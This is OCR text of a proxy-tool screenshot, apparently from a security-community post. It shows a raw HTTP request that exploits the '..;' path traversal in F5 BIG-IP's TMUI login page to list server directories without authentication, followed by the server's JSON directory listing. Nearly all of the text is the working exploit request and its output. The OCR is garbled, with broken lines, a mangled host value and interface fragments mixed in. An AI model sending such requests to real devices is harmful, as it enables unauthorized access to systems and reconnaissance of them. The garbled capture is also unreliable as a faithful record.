 GET
/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?d
irectoryPath=/usr/local/www/ HTTP/1.1
Host: 21 61
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
? < + > Type a search term 0 matches
Ready
{
"output": {
"dir": "www",
"children": [
{
"dir": "avr",
"children": [
{
"file": ".htaccess"
},
{
"dir": "api",
"children": [
{
"file": "cli.php"
},
{
"file": "device-groups.php"
},
{
"file": "dos-profiles.php"
},
{
"file": "exportPDF.php"
},
{
"file": "get-dos-attacks.php"
},
? < + > Type a search term 0 matches
先知社区
831,308 bytes | 17,824 milli